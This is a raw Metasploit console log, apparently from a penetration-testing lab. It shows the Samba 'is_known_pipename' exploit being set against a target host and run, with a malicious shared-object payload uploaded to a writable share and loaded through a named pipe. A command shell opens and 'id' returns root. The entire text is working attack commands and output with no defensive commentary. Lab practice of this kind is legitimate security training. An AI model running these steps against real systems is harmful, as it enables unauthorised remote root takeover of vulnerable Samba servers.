 msf6 exploit(linux/samba/is_known_pipename) > set RHOSTS 10.11.1.146
RHOSTS => 10.11.1.146
msf6 exploit(linux/samba/is_known_pipename) > run
[*] 10.11.1.146:445 - Using location \\10.11.1.146\SusieShare\ for the path
[*] 10.11.1.146:445 - Retrieving the remote path of the share 'SusieShare'
[*] 10.11.1.146:445 - Share 'SusieShare' has server-side path '/home/susie/susieshare
[*] 10.11.1.146:445 - Uploaded payload to \\10.11.1.146\SusieShare\LWCtThyp.so
[*] 10.11.1.146:445 - Loading the payload from server-side path /home/susie/susieshare/LWCtThyp.so using \\PIPE\/home/susie/susieshare/LWCtThyp.so..
.
[-] 10.11.1.146:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.11.1.146:445 - Loading the payload from server-side path /home/susie/susieshare/LWCtThyp.so using /home/susie/susieshare/LWCtThyp.so...
[+] 10.11.1.146:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.45.211:45871 -> 10.11.1.146:445) at 2023-02-08 10:58:07 -0800
Exploits
Exploits
id
uid=0(root) gid=0(root) groups=0(root)